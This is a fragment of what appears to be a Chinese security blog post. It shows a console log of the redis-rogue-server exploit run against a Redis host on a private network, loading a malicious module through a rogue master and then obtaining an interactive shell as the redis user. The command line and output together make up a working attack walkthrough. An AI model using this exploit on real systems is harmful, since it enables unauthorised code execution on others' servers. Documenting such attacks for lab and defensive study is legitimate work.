 \redis-rogue-server-master>py -3 redis-rogue-server.py --rhost 192.168.0.130 --lhost 192.168.1.7
Redis Rogue Server
@copyright n0b0dy @ r3kapig
[1;32;40m[info][0m TARGET 192.168.0.130:6379
[1;32;40m[info][0m SERVER 192.168.1.7:21000
[1;32;40m[info][0m Setting master...
[1;32;40m[info][0m Setting dbfilename...
[1;32;40m[info][0m Loading module...
[1;32;40m[info][0m Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: i
[1;32;40m[info][0m Interact mode start, enter "exit" to quit.
[1;32;40m[<<][0m
[1;32;40m[<<][0m id
[1;34;40m[>>][0m uid=999(redis) gid=999(redis) groups=999(redis)
[1;32;40m[<<][0m whoami
[1;34;40m[>>][0m redis
[1;32;40m[<<][0m
goddemon的小屋
公众号
CSDN @goddemon